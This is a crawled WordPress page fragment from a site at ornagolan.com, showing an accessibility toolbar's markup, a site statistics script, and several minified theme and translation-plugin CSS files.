									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
			<script src='https://stats.wp.com/e-202447.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'178880228',post:'0',tz:'0',srv:'ornagolan.com',j:'1:12.0.2'} ]);
		_stq.push([ 'clickTrackerInit', '178880228', '0' ]);
	</script></body>
</html><!-- Page cached by LiteSpeed Cache 6.5.2 on 2024-11-19 17:18:26 --><!-- WP Fastest Cache file was created in 0.30704307556152 seconds, on 19-11-24 17:18:26 -->

--- FILE ---
content_type: text/css
request_url: https://ornagolan.com/wp-content/cache/wpfc-minified/mc2q738q/h8w7g.css
body_size: -32
content:
a.gflag {font-size:24px;padding:1px 0;background-repeat:no-repeat;background-image:url(//ornagolan.com/wp-content/plugins/gtranslate/24.png);}
a.gflag img {border:0;height:24px;display:inline;}
a.gflag:hover {background-image:url(//ornagolan.com/wp-content/plugins/gtranslate/24a.png);}
img.gstats {display:none;}
a.alt_flag {background-image:url(//ornagolan.com/wp-content/plugins/gtranslate/alt_flags.png);}
a.alt_flag:hover {background-image:url(//ornagolan.com/wp-content/plugins/gtranslate/alt_flagsa.png);}
a.us_flag {background-position:-0px -100px;}
a.br_flag {background-position:-100px -100px;}
a.mx_flag {background-position:-200px -100px;}
a.glink {text-decoration:none;}
a.glink span {margin-right:5px;font-size:15px;vertical-align:middle;}
a.glink img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
a.glink:hover img {opacity:1;}

--- FILE ---
content_type: text/css
request_url: https://ornagolan.com/wp-content/cache/wpfc-minified/jma0ur2q/h8w7g.css
body_size: -85
content:
@media (max-width: 575px){.footer-widget-collapse>*:not(.widget-title):not(:first-child){display:none;margin-top:20px}.footer-widget-collapse .widget-title{position:relative;margin-bottom:0;padding-right:22px}.footer-widget-collapse .widget-title:after{position:absolute;top:calc(50% - 12px);right:0;width:24px;height:24px;border-radius:50%;color:#333;vertical-align:middle;text-align:center;font-weight:600;font-size:10px;line-height:24px;transition:all .25s ease;content:"\f129";font-family:"woodmart-font"}.footer-widget-collapse.footer-widget-opened .widget-title:after{background-color:#F9F9F9;transform:rotate(180deg)}[class*="color-scheme-light"] .footer-widget-collapse .widget-title:after{color:#fff}[class*="color-scheme-light"] .footer-widget-collapse.footer-widget-opened .widget-title:after{background-color:#FFF;color:#333}}

--- FILE ---
content_type: text/css
request_url: https://ornagolan.com/wp-content/cache/wpfc-minified/qjkq52sp/h8w7g.css
body_size: -205
content:
.whb-col-right .wd-dropdown-my-account{right:0;left:auto}.wd-header-my-account .wd-tools-icon:before{font-size:19px;content:"\f124";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none}.wd-account-style-text .wd-tools-text{margin-left:0}.wd-account-style-icon:not(.wd-with-username) .wd-tools-text{display:none}@media (max-width: 1024px){.wd-header-my-account .wd-dropdown{display:none}}

--- FILE ---
content_type: text/css
request_url: https://ornagolan.com/wp-content/cache/wpfc-minified/lbhm88qf/h8w8p.css
body_size: 386
content:
.sidebar-container.wd-inited{display:flex;flex-basis:unset;flex-direction:column;margin:0;padding:0;max-width:none}.sidebar-container.wd-inited .widget-heading{display:flex;flex:0 0 auto}.sidebar-container.wd-inited .widget-area{flex:1 1 auto;padding-top:30px;padding-bottom:30px;max-height:100%}.sidebar-container.wd-inited .sidebar-widget{padding-right:30px;padding-left:30px}.wd-sidebar-opener>a:before{font-size:20px;content:"\f109";font-family:"woodmart-font"}.wd-sidebar-opener:not(.wd-on-toolbar){position:fixed;top:30%;left:0;z-index:350;display:none;background-color:rgba(255,255,255,0.9);box-shadow:0 0 5px rgba(0,0,0,0.17);border-top-right-radius:35px;border-bottom-right-radius:35px}.global-color-scheme-light .wd-sidebar-opener:not(.wd-on-toolbar){background-color:rgba(0,0,0,0.9)}.wd-sidebar-opener.wd-on-shop>a:before{font-size:16px;content:"\f118";font-family:"woodmart-font"}.wd-sidebar-opener.wd-on-shop:not(.wd-on-toolbar){opacity:0;transition:transform .25s ease;backface-visibility:hidden;transform:translateX(-100%)}.wd-sidebar-opener.wd-on-shop:not(.wd-on-toolbar).wd-sticky{opacity:1;transform:none}@media (min-width: 1025px){.admin-bar .area-sidebar-shop.wd-inited{top:32px}.offcanvas-sidebar-desktop .area-sidebar-shop:not(.wd-inited){display:none}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12){flex-basis:100%;max-width:100%;width:100%}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .shop-loop-head{align-items:stretch;flex-direction:column}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .wd-shop-tools{justify-content:space-between}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .wd-shop-tools:not(:last-child){margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid rgba(129,129,129,0.2)}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woocommerce-result-count{display:block}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .wd-show-sidebar-btn{display:inline-flex;margin-right:auto}.offcanvas-sidebar-desktop.global-color-scheme-light .shop-content-area:not(.col-lg-12) .wd-shop-tools:not(:last-child){border-color:rgba(255,255,255,0.15)}}@media (max-width: 768px){.offcanvas-sidebar-mobile .sidebar-container:not(.wd-inited){display:none}.offcanvas-sidebar-mobile .wd-sidebar-opener{display:block}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12){flex-basis:100%;max-width:100%;width:100%}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .shop-loop-head{align-items:stretch;flex-direction:column}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .wd-shop-tools{justify-content:space-between}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .wd-shop-tools:not(:last-child){margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid rgba(129,129,129,0.2)}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woocommerce-result-count{display:block}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .wd-show-sidebar-btn{display:inline-flex;margin-right:auto}.offcanvas-sidebar-mobile.global-color-scheme-light .shop-content-area:not(.col-lg-12) .wd-shop-tools:not(:last-child){border-color:rgba(255,255,255,0.15)}}@media (min-width: 769px) and (max-width: 1024px){.offcanvas-sidebar-tablet .area-sidebar-shop:not(.wd-inited){display:none}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12){flex-basis:100%;max-width:100%;width:100%}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .shop-loop-head{align-items:stretch;flex-direction:column}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .wd-shop-tools{justify-content:space-between}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .wd-shop-tools:not(:last-child){margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid rgba(129,129,129,0.2)}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woocommerce-result-count{display:block}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .wd-show-sidebar-btn{display:inline-flex;margin-right:auto}.offcanvas-sidebar-tablet .wd-sidebar-opener.wd-on-shop{display:block}.offcanvas-sidebar-tablet.global-color-scheme-light .shop-content-area:not(.col-lg-12) .wd-shop-tools:not(:last-child){border-color:rgba(255,255,255,0.15)}}

--- FILE ---
content_type: text/css
request_url: https://ornagolan.com/wp-content/cache/wpfc-minified/8k95c166/h8w7g.css
body_size: -115
content:
.whb-top-bar .wd-dropdown {
margin-top: 1px;
}
.whb-top-bar .wd-dropdown:after {
height: 11px;
}
.whb-header-bottom .wd-dropdown {
margin-top: 5px;
}
.whb-header-bottom .wd-dropdown:after {
height: 15px;
}
.whb-header .whb-header-bottom .wd-header-cats {
margin-top: -1px;
margin-bottom: -0px;
height: calc(100% + 1px);
}
@media (min-width: 1025px) {
.whb-top-bar-inner {
height: 42px;
max-height: 42px;
}
.whb-sticked .whb-top-bar-inner {
height: 40px;
max-height: 40px;
}
.whb-general-header-inner {
height: 104px;
max-height: 104px;
}
.whb-sticked .whb-general-header-inner {
height: 60px;
max-height: 60px;
}
.whb-header-bottom-inner {
height: 50px;
max-height: 50px;
}
.whb-sticked .whb-header-bottom-inner {
height: 50px;
max-height: 50px;
}
}
@media (max-width: 1024px) {
.whb-top-bar-inner {
height: 40px;
max-height: 40px;
}
.whb-general-header-inner {
height: 60px;
max-height: 60px;
}
}
.whb-top-bar {
background-color: rgba(130, 183, 53, 1);
}
.whb-general-header {
border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}